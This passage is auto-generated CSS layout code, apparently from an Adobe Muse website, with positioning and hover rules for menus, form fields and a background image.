-1px 50%;}#u138789-4{height:18px;margin-left:50%;margin-right:-10000px;position:relative;padding:6px;}#widgetu138788.non-empty-st #u138789-4{margin-left:50%;}#widgetu138788:hover #u138789-4{min-height:0px;padding-bottom:6px;padding-top:6px;height:18px;margin:0px -10000px 0px 50%;}#widgetu138788.focus-st #u138789-4{min-height:0px;padding-bottom:6px;padding-top:6px;height:18px;margin:0px -10000px 0px 50%;}#widgetu138788.fld-err-st #u138789-4{min-height:0px;padding-bottom:6px;padding-top:6px;height:18px;margin:0px -10000px 0px 50%;}#widgetu138788_input{min-height:0px;margin-left:50%;height:18px;position:absolute;padding:6px;}#widgetu138788_prompt{padding:6px;margin-left:50%;height:18px;position:absolute;}#widgetu138788:hover #widgetu138788_input,#widgetu138788.focus-st #widgetu138788_input,#widgetu138788.fld-err-st #widgetu138788_input,#widgetu138788:hover #widgetu138788_prompt,#widgetu138788.focus-st #widgetu138788_prompt,#widgetu138788.fld-err-st #widgetu138788_prompt{padding-bottom:6px;margin-left:50%;padding-top:6px;}#u138782-4{position:relative;width:30px;height:22px;margin:-1px -10000px -1px 50%;padding:8px 0px 0px;}#u138782-4:hover{min-height:0px;padding-bottom:0px;padding-top:8px;width:30px;height:22px;margin:-1px -10000px -1px 50%;}#u138782-4:active{min-height:0px;padding-bottom:0px;padding-top:8px;width:30px;height:22px;margin:-1px -10000px -1px 50%;}#widgetu138793{position:relative;margin-top:10px;}#widgetu138793:hover{min-height:0px;margin-bottom:0px;margin-right:0px;margin-top:10px;}#widgetu138793.focus-st{min-height:0px;margin-bottom:0px;margin-right:0px;margin-top:10px;}#widgetu138793.fld-err-st{min-height:0px;margin-bottom:0px;margin-right:0px;margin-top:10px;}#u124381,#u124383,#u124350,#u138794-4{margin-left:50%;margin-right:-10000px;position:relative;}#widgetu138793.non-empty-st #u138794-4{margin-left:50%;}#widgetu138793:hover #u138794-4{min-height:0px;padding-bottom:0px;padding-top:0px;margin:0px -10000px 0px 50%;}#widgetu138793.focus-st #u138794-4{min-height:0px;padding-bottom:0px;padding-top:0px;margin:0px -10000px 0px 50%;}#widgetu138793.fld-err-st #u138794-4{min-height:0px;padding-bottom:0px;padding-top:0px;margin:0px -10000px 0px 50%;}#u138795{height:20px;width:20px;margin-right:-10000px;position:relative;}#u138795 input.not_checked:hover + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#u138795 input.checked:hover + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#u138795 input.not_checked:active + label,#u138795 input.checked:active + label{min-height:0px;width:20px;height:20px;}#u138795 input:not(:checked):hover + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#u138795 input:checked:hover + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#u138795 input:not(:checked):active + label,#u138795 input:checked:active + label{min-height:0px;width:20px;height:20px;}#widgetu138793_input{min-height:0px;position:absolute;width:20px;height:20px;}#u138792-4{left:-113px;margin-left:50%;margin-right:-10000px;position:relative;width:226px;padding-top:4px;height:14px;}#u138787-4{left:-113px;margin-left:50%;margin-right:-10000px;position:relative;width:226px;padding-top:4px;height:14px;}#u138797-4{left:-113px;margin-left:50%;margin-right:-10000px;position:relative;width:226px;padding-top:4px;height:11px;}#widgetu138781.frm-sub-st #u138792-4,#widgetu138781.frm-subm-err-st #u138787-4,#widgetu138781.frm-subm-ok-st #u138797-4{min-height:4px;left:-113px;margin-left:50%;}#u138766,#u138768,#u138770,#u138772,#u138774{width:30px;margin-left:50%;margin-right:-10000px;position:relative;}#u150417{min-height:100px;position:relative;width:220px;}#u150420{position:relative;width:100px;}#u150418{position:relative;width:200px;}#u150418_img{padding-bottom:2px;}#u150412{position:relative;width:145px;}#u150410{position:relative;width:75px;}.html{background-color:#FFFFFF;}#u124297-4,#u138764-26,#u138806-14,#widgetu138781,#u150415,#u150414-4,body{position:relative;}.verticalspacer{min-height:1px;}@media (min-width: 961px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:800px;max-width:1920px;}#pu124427{width:12.19%;margin-left:43.91%;}#u124427{left:-1084px;}#pu124423{z-index:7;margin-top:20px;width:96.59%;margin-left:1.71%;}#u124423{z-index:7;width:45px;min-height:16px;position:relative;margin-right:-10000px;margin-top:117px;margin-left:50%;left:-1074px;}#u124426{z-index:8;width:45px;min-height:16px;position:relative;margin-right:-10000px;margin-top:147px;margin-left:50%;left:-1074px;}#u124428{z-index:10;margin-right:-10000px;left:-1253px;}#u148221{z-index:417;margin-right:-10000px;margin-top:109px;left:-1077px;}#u148222{z-index:418;margin-right:-10000px;margin-top:107px;}#u124425{z-index:9;width:45px;min-height:16px;margin-top:12px;position:relative;margin-left:50%;left:-1074px;}#u124424{z-index:3;width:220px;min-height:66px;margin-top:55px;position:relative;margin-left:50%;left:-1253px;}#u124420{z-index:4;width:220px;min-height:66px;margin-top:17px;position:relative;margin-left:50%;left:-1253px;}#u124421{z-index:5;width:220px;min-height:66px;margin-top:16px;position:relative;margin-left:50%;left:-1253px;}#u124422{z-index:6;width:220px;min-height:66px;margin-top:17px;position:relative;margin-left:50%;left:-1253px;}#u123931{height:60px;position:relative;left:-50%;margin-left:960px;width:100%;max-width:1920px;}#u123931-wrapper{position:fixed;top:0px;z-index:419;left:50%;margin-left:-960px;width:100%;max-width:1920px;}#pu124273{z-index:143;}#u124273{z-index:143;margin-top:509px;}#u128299{z-index:266;min-height:799.5499999999997px;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:0px;background:transparent url("../images/d-camden.jpg?crc=201576566") no-repeat center center;background-size:cover;}#u128299_align_to_page{margin-left:auto;margin-right:auto;position:relative;max-width:1920px;padding-bottom:65px;}#u124417{z-index:304;padding-bottom:60px;}#u123819{z-index:415;width:250px;position:relative;margin-right:-10000px;margin-top:60px;left:100px;}#ppu123822-4{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:70px;width:27.66%;margin-left:72.35%;}#pu123822-4{z-index:364;width:81.55%;margin-left:18.46%;}#u123822-4{z-index:364;width:255px;min-height:55px;position:relative;margin-right:-10000px;margin-left:100%;left:-533px;}#u123873-4{z-index:411;width:146px;min-height:36px;position:relative;margin-right:-10000px;margin-top:4px;margin-left:100%;left:-250px;}#u123873-4:hover{padding-top:0px;padding-bottom:0px;min-height:36px;width:146px;left:-250px;margin:4px -10000px 0px 100%;}#menuu123823{z-index:368;width:531px;height:35px;margin-top:10px;position:relative;margin-left:100%;left:-600px;}#u123862{width:77px;padding-bottom:12px;position:relative;}#u123862:hover{width:77px;min-height:0px;margin:0px;}#u123864-4{width:69px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.6%;}#u123862:hover #u123864-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:69px;margin:0px -10000px 0px 0%;}#u123827{width:69px;padding-bottom:12px;position:relative;}#u123827:hover{width:69px;min-height:0px;margin:0px;}#u123830-4{width:61px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.9%;}#u123827:hover #u123830-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:61px;margin:0px -10000px 0px 0%;}#u123869{width:75px;padding-bottom:12px;position:relative;}#u123869:hover{width:75px;min-height:0px;margin:0px;}#u123871-4{width:67px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.67%;}#u123869:hover #u123871-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:67px;margin:0px -10000px 0px 0%;}#u123839{width:64px;padding-bottom:12px;position:relative;}#u123839:hover{width:64px;min-height:0px;margin:0px;}#u123840-4{width:56px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:3.13%;}#u123839:hover #u123840-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:56px;margin:0px -10000px 0px 0%;}#u145686{width:86px;padding-bottom:12px;position:relative;}#u145686:hover{width:86px;min-height:0px;margin:0px;}#u145689-4{width:78px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.33%;}#u145686:hover #u145689-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:78px;margin:0px -10000px 0px 0%;}#u123848{width:69px;padding-bottom:12px;position:relative;}#u123827.MuseMenuActive,#u123848:hover{width:69px;min-height:0px;margin:0px;}#u123851-4{width:61px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.9%;}#u123827.MuseMenuActive #u123830-4,#u123848:hover #u123851-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:61px;margin:0px -10000px 0px 0%;}#u123855{width:67px;padding-bottom:12px;position:relative;}#u123855:hover{width:67px;min-height:0px;margin:0px;}#u123857-4{width:59px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.99%;}#u123855:hover #u123857-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:59px;margin:0px -10000px 0px 0%;}#u124416-6{z-index:305;width:960px;min-height:160px;margin-top:20px;position:relative;margin-left:50%;left:-503px;}#pu124381{z-index:311;margin-top:15px;}#u124381{z-index:311;width:143px;left:-270px;}#u124383{z-index:313;width:190px;left:-95px;}#u124350{z-index:315;width:138px;left:132px;}#widgetu124352{z-index:317;padding-bottom:0px;margin-top:44px;position:relative;width:28.13%;margin-left:35.94%;left:0px;}#widgetu124352_position_content{width:100%;margin-left:0%;}#pwidgetu124373{z-index:318;width:100%;margin-left:0%;}#widgetu124373{z-index:318;width:267px;height:42px;position:relative;left:-271px;margin:-1px -10000px -1px 50%;}#widgetu124373.non-empty-st{margin-left:50%;left:-271px;}#widgetu124373:hover{width:267px;height:42px;min-height:0px;left:-271px;margin:-1px -10000px -1px 50%;}#widgetu124373.focus-st{width:267px;height:42px;min-height:0px;left:-271px;margin:-1px -10000px -1px 50%;}#u124374-4{z-index:319;width:253px;height:23px;position:relative;margin-right:-10000px;margin-left:50%;left:-134px;padding:11px 6px 6px;}#widgetu124373.non-empty-st #u124374-4{margin-left:50%;left:-134px;}#widgetu124373:hover #u124374-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu124373.focus-st #u124374-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu124353{z-index:349;width:267px;height:42px;position:relative;left:4px;margin:-1px -10000px -1px 50%;}#u124356-4{z-index:350;width:253px;height:23px;position:relative;margin-right:-10000px;margin-left:50%;left:-134px;padding:11px 6px 6px;}#widgetu124353.non-empty-st #u124356-4{margin-left:50%;left:-134px;}#widgetu124373.fld-err-st #u124374-4,#widgetu124353:hover #u124356-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu124353.focus-st #u124356-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#pwidgetu124359{z-index:344;margin-top:10px;width:100%;margin-left:0%;}#widgetu124359{z-index:344;width:267px;height:42px;position:relative;left:-271px;margin:-1px -10000px -1px 50%;}#widgetu124373.fld-err-st,#widgetu124359.fld-err-st{width:267px;height:42px;min-height:0px;left:-271px;margin:-1px -10000px -1px 50%;}#u124360-4{z-index:345;width:253px;height:23px;position:relative;margin-right:-10000px;margin-left:50%;left:-134px;padding:11px 6px 6px;}#widgetu124359.non-empty-st #u124360-4{margin-left:50%;left:-134px;}#widgetu124353.fld-err-st #u124356-4,#widgetu124359:hover #u124360-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu124359.focus-st #u124360-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu124377{z-index:354;width:267px;height:42px;position:relative;left:4px;margin:-1px -10000px -1px 50%;}#widgetu124353.fld-err-st,#widgetu124377.fld-err-st{width:267px;height:42px;min-height:0px;left:4px;margin:-1px -10000px -1px 50%;}#u124379-4{z-index:355;width:253px;height:23px;position:relative;margin-right:-10000px;margin-left:50%;left:-134px;padding:11px 6px 6px;}#widgetu124377.non-empty-st #u124379-4{margin-left:50%;left:-134px;}#widgetu124359.fld-err-st #u124360-4,#widgetu124377:hover #u124379-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu124377.focus-st #u124379-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#pwidgetu124363{z-index:323;margin-top:10px;width:100%;margin-left:0%;}#widgetu124363{z-index:323;width:267px;height:42px;position:relative;margin-right:-10000px;margin-top:-1px;margin-left:50%;left:-271px;}#widgetu124363.fld-err-st{width:267px;height:42px;min-height:0px;left:-271px;margin:-1px -10000px 0px 50%;}#u124366-4{z-index:324;width:253px;height:23px;position:relative;margin-right:-10000px;margin-left:50%;left:-134px;padding:11px 6px 6px;}#widgetu124363.non-empty-st #u124366-4{margin-left:50%;left:-134px;}#widgetu124377.fld-err-st #u124379-4,#widgetu124363:hover #u124366-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu124363.focus-st #u124366-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu124367{z-index:359;width:267px;height:42px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:4px;}#widgetu124367.fld-err-st{width:267px;height:42px;min-height:0px;left:4px;margin:0px -10000px -1px 50%;}#u124370-4{z-index:360;width:253px;height:23px;position:relative;margin-right:-10000px;margin-left:50%;left:-134px;padding:11px 6px 6px;}#widgetu124367.non-empty-st #u124370-4{margin-left:50%;left:-134px;}#widgetu124363.fld-err-st #u124366-4,#widgetu124367:hover #u124370-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu124367.focus-st #u124370-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu124367.fld-err-st #u124370-4{padding-top:11px;padding-bottom:6px;min-height:0px;width:253px;height:23px;left:-134px;margin:0px -10000px 0px 50%;}#widgetu124373_input,#widgetu124353_input,#widgetu124359_input,#widgetu124377_input,#widgetu124363_input,#widgetu124367_input{position:absolute;width:253px;height:23px;min-height:0px;margin-left:50%;left:-133px;padding:11px 6px 6px;}#widgetu124373_prompt,#widgetu124353_prompt,#widgetu124359_prompt,#widgetu124377_prompt,#widgetu124363_prompt,#widgetu124367_prompt{width:253px;height:23px;position:absolute;margin-left:50%;left:-133px;padding:11px 6px 6px;}#widgetu124373:hover #widgetu124373_input,#widgetu124373.focus-st #widgetu124373_input,#widgetu124373.fld-err-st #widgetu124373_input,#widgetu124373:hover #widgetu124373_prompt,#widgetu124373.focus-st #widgetu124373_prompt,#widgetu124373.fld-err-st #widgetu124373_prompt,#widgetu124353:hover #widgetu124353_input,#widgetu124353.focus-st #widgetu124353_input,#widgetu124353.fld-err-st #widgetu124353_input,#widgetu124353:hover #widgetu124353_prompt,#widgetu124353.focus-st #widgetu124353_prompt,#widgetu124353.fld-err-st #widgetu124353_prompt,#widgetu124359:hover #widgetu124359_input,#widgetu124359.focus-st #widgetu124359_input,#widgetu124359.fld-err-st #widgetu124359_input,#widgetu124359:hover #widgetu124359_prompt,#widgetu124359.focus-st #widgetu124359_prompt,#widgetu124359.fld-err-st #widgetu124359_prompt,#widgetu124377:hover #widgetu124377_input,#widgetu124377.focus-st #widgetu124377_input,#widgetu124377.fld-err-st #widgetu124377_input,#widgetu124377:hover #widgetu124377_prompt,#widgetu124377.focus-st #widgetu124377_prompt,#widgetu124377.fld-err-st #widgetu124377_prompt,#widgetu124363:hover #widgetu124363_input,#widgetu124363.focus-st #widgetu124363_input,#widgetu124363.fld-err-st #widgetu124363_input,#widgetu124363:hover #widgetu124363_prompt,#widgetu124363.focus-st #widgetu124363_prompt,#widgetu124363.fld-err-st #widgetu124363_prompt,#widgetu124367:hover #widgetu124367_input,#widgetu124367.focus-st #widgetu124367_input,#widgetu124367.fld-err-st #widgetu124367_input,#widgetu124367:hover #widgetu124367_prompt,#widgetu124367.focus-st #widgetu124367_prompt,#widgetu124367.fld-err-st #widgetu124367_prompt{padding-top:11px;padding-bottom:6px;margin-left:50%;left:-133px;}#u124372-4{width:210px;height:28px;margin-top:19px;position:relative;margin-left:50%;left:-106px;padding:12px 0px 0px;}#u124372-4:hover{padding-top:12px;padding-bottom:0px;min-height:0px;width:210px;height:28px;left:-106px;margin:19px 0px 0px 50%;}#u124372-4:active{padding-top:12px;padding-bottom:0px;min-height:0px;width:210px;height:28px;left:-106px;margin:19px 0px 0px 50%;}#pu124358-4{z-index:328;margin-top:9px;width:74.08%;margin-left:12.97%;}#u124358-4{z-index:328;width:400px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-200px;}#u124357-4{z-index:332;width:400px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-200px;}#u124371-4{z-index:336;width:400px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-200px;}#widgetu124352.frm-sub-st #u124358-4,#widgetu124352.frm-subm-err-st #u124357-4,#widgetu124352.frm-subm-ok-st #u124371-4{min-height:4px;margin-left:50%;left:-200px;}#u128299-bw{z-index:266;min-height:799.5499999999997px;}#u128297-4{z-index:257;width:480px;min-height:40px;left:-480px;}#u128295-4{z-index:261;width:420px;min-height:40px;left:-480px;}#u128293{z-index:265;margin-top:10px;left:-480px;}#u128300-37{z-index:267;width:960px;min-height:185px;margin-top:30px;left:-480px;}#pu124270{z-index:34;padding-bottom:794px;margin-top:6px;width:94.8%;}#u124270{z-index:34;width:10.42%;max-width:200px;}#menuu123876{z-index:420;width:531px;height:35px;position:fixed;top:15px;right:69px;}#u123859,#u123919{width:77px;min-height:35px;position:relative;margin-right:-10000px;}#u123922{width:77px;padding-bottom:12px;position:relative;}#u123862.MuseMenuActive,#u123922:hover{width:77px;min-height:0px;margin:0px;}#u123922.MuseMenuActive{width:77px;min-height:0px;margin:0px;}#u123924-4{width:69px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.6%;}#u123862.MuseMenuActive #u123864-4,#u123922:hover #u123924-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:69px;margin:0px -10000px 0px 0%;}#u123922.MuseMenuActive #u123924-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:69px;margin:0px -10000px 0px 0%;}#u123824,#u123877{width:69px;min-height:35px;position:relative;margin-right:-10000px;left:15.26%;}#u123878{width:69px;padding-bottom:12px;position:relative;}#u123848.MuseMenuActive,#u123878:hover{width:69px;min-height:0px;margin:0px;}#u123881-4{width:61px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.9%;}#u123848.MuseMenuActive #u123851-4,#u123878:hover #u123881-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:61px;margin:0px -10000px 0px 0%;}#u123866,#u123905{width:75px;min-height:35px;position:relative;margin-right:-10000px;left:29.01%;}#u123906{width:75px;padding-bottom:12px;position:relative;}#u123869.MuseMenuActive,#u123906:hover{width:75px;min-height:0px;margin:0px;}#u123906.MuseMenuActive{width:75px;min-height:0px;margin:0px;}#u123908-4{width:67px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.67%;}#u123869.MuseMenuActive #u123871-4,#u123906:hover #u123908-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:67px;margin:0px -10000px 0px 0%;}#u123906.MuseMenuActive #u123908-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:67px;margin:0px -10000px 0px 0%;}#u123838,#u123898{width:64px;min-height:35px;position:relative;margin-right:-10000px;left:43.88%;}#u123899{width:64px;padding-bottom:12px;position:relative;}#u123839.MuseMenuActive,#u123899:hover{width:64px;min-height:0px;margin:0px;}#u123899.MuseMenuActive{width:64px;min-height:0px;margin:0px;}#u123901-4{width:56px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:3.13%;}#u123839.MuseMenuActive #u123840-4,#u123899:hover #u123901-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:56px;margin:0px -10000px 0px 0%;}#u123899.MuseMenuActive #u123901-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:56px;margin:0px -10000px 0px 0%;}#u145685,#u146763{width:86px;min-height:35px;position:relative;margin-right:-10000px;left:56.69%;}#u146766{width:86px;padding-bottom:12px;position:relative;}#u145686.MuseMenuActive,#u146766:hover{width:86px;min-height:0px;margin:0px;}#u146766.MuseMenuActive{width:86px;min-height:0px;margin:0px;}#u146767-4{width:78px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.33%;}#u145686.MuseMenuActive #u145689-4,#u146766:hover #u146767-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:78px;margin:0px -10000px 0px 0%;}#u146766.MuseMenuActive #u146767-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:78px;margin:0px -10000px 0px 0%;}#u123845,#u123884{width:69px;min-height:35px;position:relative;margin-right:-10000px;left:73.64%;}#u123887{width:69px;padding-bottom:12px;position:relative;}#u123878.MuseMenuActive,#u123887:hover{width:69px;min-height:0px;margin:0px;}#u123887.MuseMenuActive{width:69px;min-height:0px;margin:0px;}#u123889-4{width:61px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.9%;}#u123878.MuseMenuActive #u123881-4,#u123887:hover #u123889-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:61px;margin:0px -10000px 0px 0%;}#u123887.MuseMenuActive #u123889-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:61px;margin:0px -10000px 0px 0%;}#u123852,#u123912{width:67px;min-height:35px;position:relative;margin-right:-10000px;left:87.39%;}#u123913{width:67px;padding-bottom:12px;position:relative;}#u123855.MuseMenuActive,#u123913:hover{width:67px;min-height:0px;margin:0px;}#u123913.MuseMenuActive{width:67px;min-height:0px;margin:0px;}#u123915-4{width:59px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2.99%;}#u123855.MuseMenuActive #u123857-4,#u123913:hover #u123915-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:59px;margin:0px -10000px 0px 0%;}#u123913.MuseMenuActive #u123915-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:59px;margin:0px -10000px 0px 0%;}#u123932{z-index:463;width:60px;position:fixed;top:6px;left:100px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1701px);}#ppu124313{z-index:0;margin-bottom:-1740px;margin-right:-10000px;margin-top:150px;width:75%;}#pu124313{z-index:16;width:100%;}#u124313{z-index:16;height:410px;position:relative;margin-right:-10000px;width:63.89%;left:0px;margin-left:0px;}#pu124297-4{z-index:17;width:33.34%;margin-left:50%;}#u124297-4{z-index:17;width:480px;min-height:40px;margin-left:50%;left:3.4040968444060127e-7px;}#u124278-4{z-index:21;width:480px;margin-left:50%;left:3.4040968444060127e-7px;}#u124293{z-index:33;margin-top:10px;margin-left:50%;left:3.4040968444060127e-7px;}#u124259-8{z-index:25;width:480px;min-height:70px;margin-left:50%;left:3.4040968444060127e-7px;}#pu124300{z-index:99;margin-top:150px;width:99.8%;left:0%;margin-left:0%;}#u124300{z-index:99;position:relative;margin-right:-10000px;width:32.85%;}#u124316{z-index:103;width:60px;position:relative;margin-left:43.65%;}#u124256-4{z-index:105;min-height:40px;margin-top:40px;position:relative;width:100%;}#u124280-4{z-index:109;min-height:40px;position:relative;width:100%;}#u124340{z-index:121;padding-top:50px;padding-bottom:70px;position:relative;margin-right:-10000px;width:32.92%;left:33.55%;}#u124340:hover{min-height:0px;width:32.92%;margin:0px -10000px 0px 0%;}#u124306{z-index:125;width:60px;position:relative;margin-left:43.56%;}#u124337-4{z-index:127;min-height:40px;margin-top:40px;position:relative;width:100%;}#u124341-4{z-index:131;min-height:40px;position:relative;width:100%;}#u124291{z-index:100;padding-top:50px;padding-bottom:70px;position:relative;margin-right:-10000px;width:32.85%;left:67.16%;}#u124300:hover,#u124291:hover{min-height:0px;width:32.85%;margin:0px -10000px 0px 0%;}#u124254{z-index:101;width:60px;position:relative;margin-left:43.65%;}#u124267-4{z-index:113;min-height:40px;margin-top:40px;position:relative;width:100%;}#u124286-4{z-index:117;min-height:40px;position:relative;width:100%;}#pu124275-4{z-index:11;margin-top:100px;width:66.67%;margin-left:33.34%;}#u124275-4{z-index:11;margin-right:-10000px;margin-left:50%;left:-480.0000000000001px;}#u138763-4{z-index:144;margin-right:-10000px;margin-left:50%;left:-150.0000000000001px;}#u138776-4{z-index:185;margin-right:-10000px;margin-left:50%;left:179.9999999999999px;}#u124281{z-index:15;margin-left:66.67%;left:-400px;}#u138765{z-index:174;top:-5px;margin-bottom:-5px;margin-left:66.67%;left:-70px;}#u138778{z-index:199;top:-5px;margin-bottom:-5px;margin-left:66.67%;left:260px;}#pu124292-32{z-index:35;width:66.67%;margin-left:33.34%;}#u124292-32{z-index:35;min-height:300px;left:-480.0000000000001px;}#u124305-32{z-index:67;min-height:300px;left:-330.0000000000001px;}#u138764-26{z-index:148;width:150px;min-height:300px;margin-right:-10000px;margin-left:50%;left:-150.0000000000001px;}#u138806-14{z-index:228;width:150px;min-height:300px;margin-right:-10000px;margin-left:50%;left:-1.1368683772161603e-13px;}#pu138777-10{z-index:189;margin-right:-10000px;width:31.25%;margin-left:34.38%;}#u138777-10{z-index:189;margin-left:50%;left:179.9999999999999px;}#pu138766{z-index:175;width:63.34%;margin-left:18.34%;}#u138766{z-index:175;left:234.9999999999999px;}#u138768{z-index:177;left:274.9999999999999px;}#u138770{z-index:179;left:314.9999999999999px;}#u138772{z-index:181;left:354.9999999999999px;}#u138774{z-index:183;left:394.9999999999999px;}#widgetu138781{z-index:200;margin-top:22px;width:75.34%;margin-left:12.34%;left:332.9999999999999px;}#pwidgetu138788{z-index:201;width:90.71%;margin-left:4.65%;}#widgetu138788{z-index:201;width:167px;left:-114.50000000000001px;}#widgetu138788.non-empty-st{left:-114.50000000000001px;}#widgetu138788:hover{width:167px;left:-114.50000000000001px;}#widgetu138788.focus-st{width:167px;left:-114.50000000000001px;}#widgetu138788.fld-err-st{width:167px;left:-114.50000000000001px;}#u138789-4{z-index:202;width:153px;left:-84px;}#widgetu138788.non-empty-st #u138789-4{left:-84px;}#widgetu138788:hover #u138789-4{width:153px;left:-84px;}#widgetu138788.focus-st #u138789-4{width:153px;left:-84px;}#widgetu138788.fld-err-st #u138789-4{width:153px;left:-84px;}#widgetu138788_input,#widgetu138788_prompt{width:153px;left:-83px;}#widgetu138788:hover #widgetu138788_input,#widgetu138788.focus-st #widgetu138788_input,#widgetu138788.fld-err-st #widgetu138788_input,#widgetu138788:hover #widgetu138788_prompt,#widgetu138788.focus-st #widgetu138788_prompt,#widgetu138788.fld-err-st #widgetu138788_prompt{left:-83px;}#u138782-4{left:61.499999999999986px;}#u138782-4:hover{left:61.499999999999986px;}#u138782-4:active{left:61.499999999999986px;}#widgetu138793{z-index:222;width:226px;height:32px;}#widgetu138793:hover{width:226px;height:32px;margin-left:0%;}#widgetu138793.focus-st{width:226px;height:32px;margin-left:0%;}#widgetu138793.fld-err-st{width:226px;height:32px;margin-left:0%;}#u138794-4{z-index:223;width:200px;height:32px;left:-87px;}#widgetu138793.non-empty-st #u138794-4{left:-87px;}#widgetu138793:hover #u138794-4{width:200px;height:32px;left:-87px;}#widgetu138793.focus-st #u138794-4{width:200px;height:32px;left:-87px;}#widgetu138793.fld-err-st #u138794-4{width:200px;height:32px;left:-87px;}#u138795{z-index:227;}#pu138792-4{z-index:206;margin-top:8px;width:100%;margin-left:0%;}#u138792-4{z-index:206;}#u138787-4{z-index:210;}#u138797-4{z-index:214;}#pu150417{z-index:252;margin-top:43px;width:66.67%;margin-left:33.34%;}#u150417{z-index:252;margin-right:-10000px;margin-top:2px;margin-left:50%;left:-480.0000000000001px;}#u150420{z-index:255;margin-right:-10000px;margin-left:50%;left:-250.0000000000001px;}#u150415{z-index:250;width:100px;margin-right:-10000px;margin-top:15px;margin-left:50%;left:-132.0000000000001px;}#u150418{z-index:253;margin-right:-10000px;margin-top:15px;margin-left:50%;left:-10.000000000000114px;}#u150412{z-index:244;margin-right:-10000px;margin-top:5px;margin-left:50%;left:213.9999999999999px;}#u150410{z-index:242;margin-right:-10000px;margin-top:25px;margin-left:50%;left:404.9999999999999px;}#u150414-4{z-index:246;width:960px;min-height:60px;margin-top:39px;margin-left:66.67%;left:-480px;}#u124312{z-index:122;padding-bottom:0px;margin-bottom:-1010px;position:relative;margin-right:-10000px;margin-top:710px;width:24.64%;left:75.37%;}#u124312:hover{min-height:0px;width:24.64%;margin:710px -10000px -1010px 